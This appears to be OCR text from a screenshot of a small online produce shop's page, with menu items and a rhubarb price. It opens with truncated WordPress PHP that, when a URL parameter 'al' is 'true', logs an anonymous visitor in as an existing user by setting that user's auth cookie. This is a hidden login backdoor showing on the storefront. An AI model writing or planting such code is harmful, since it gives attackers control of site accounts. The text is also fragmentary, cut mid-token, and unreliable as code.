
ET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'
>['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->I
ome
About Us
Shop
Bulk Order
Services
Te
Rhubarb (bunch)
$
5.99